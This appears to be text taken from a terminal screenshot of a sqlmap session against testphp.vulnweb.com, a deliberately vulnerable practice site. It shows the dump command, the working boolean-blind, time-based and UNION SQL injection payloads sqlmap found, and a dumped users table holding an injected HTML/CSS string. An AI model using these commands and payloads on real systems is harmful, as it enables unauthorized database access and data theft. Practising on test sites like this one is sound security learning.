 rodrigo@rodrigo-Lenovo-ideapad-320-15IKB: ~
Pt (100%) 06:51
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[06:49:09] [INFO] fetched data logged to text files under '/home/rodrigo/.sqlmap/output/testphp.vulnweb.com'
rodrigo@rodrigo-Lenovo-ideapad-320-15IKB:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs -D acuart -T users -C name,pass,uname,email --dump
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:50:47
[06:50:47] [INFO] resuming back-end DBMS 'mysql'
[06:50:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7194=7194
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: artist=1 AND (SELECT * FROM (SELECT(SLEEP(5)))rfMF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1556 UNION ALL SELECT CONCAT(0x7171767671,0x7776786b4c43706347487468665155444f5745466b4375736a696168507364544c424a7269587564,0x7162787a71),NULL,NULL-- -
---
[06:50:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[06:50:48] [INFO] fetching database names
[06:50:48] [INFO] the SQL query used returns 2 entries
[06:50:48] [INFO] resumed: information_schema
[06:50:48] [INFO] resumed: acuart
available databases [2]:
[*] acuart
[*] information_schema
[06:50:48] [INFO] fetching entries of column(s) 'email, name, pass, uname' for table 'users' in database 'acuart'
[06:50:49] [INFO] the SQL query used returns 1 entries
[06:50:49] [INFO] retrieved: "email@email.co",""><style>body{background-image: url("http://3.bp.bl...
[06:50:49] [INFO] analyzing table dump for possible password hashes
Database: acuart
Table: users
[1 entry]
+------------------------------------------------------------------------------------------------------+------+-------+----------------+
| name                                                                                                 | pass | uname | email          |
+------------------------------------------------------------------------------------------------------+------+-------+----------------+
| "><style>body{background-image: url("http://3.bp.blogspot.com/-2gvz-Oh56Y8/U_HDbSCKGeI/AAAAAAAAE34/I | test | test  | email@email.co |
+------------------------------------------------------------------------------------------------------+------+-------+----------------+
[06:50:49] [INFO] table 'acuart.users' dumped to CSV file '/home/rodrigo/.sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[06:50:49] [INFO] fetched data logged to text files under '/home/rodrigo/.sqlmap/output/testphp.vulnweb.com'
rodrigo@rodrigo-Lenovo-ideapad-320-15IKB:~$